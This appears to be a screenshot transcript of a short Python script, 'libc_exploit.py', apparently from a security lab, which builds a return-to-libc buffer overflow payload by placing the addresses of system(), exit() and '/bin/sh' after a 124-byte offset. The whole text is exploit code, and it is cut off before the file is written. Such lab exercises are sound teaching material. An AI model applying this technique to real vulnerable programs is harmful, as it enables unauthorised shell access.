 Terminal
1 #!/usr/bin/python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 dist = 124              # distance from beginning of buffer to ebp
8
9 sh_addr = 0xbffffdef     # The address of "/bin/sh"
10 content[dist+12:(dist+12)+4] = (sh_addr).to_bytes(4,byteorder='little')
11
12 exit_addr = 0xb7e369d0     # The address of exit()
13 content[dist+8:(dist+8)+4] = (exit_addr).to_bytes(4,byteorder='little')
14
15 system_addr = 0xb7e42da0     # The address of system()
16 content[dist+4:(dist+4)+4] = (system_addr).to_bytes(4,byteorder='little')
17
18 # Save content to a file
"libc_exploit.py" 20L, 626C                                   3,0-1         Top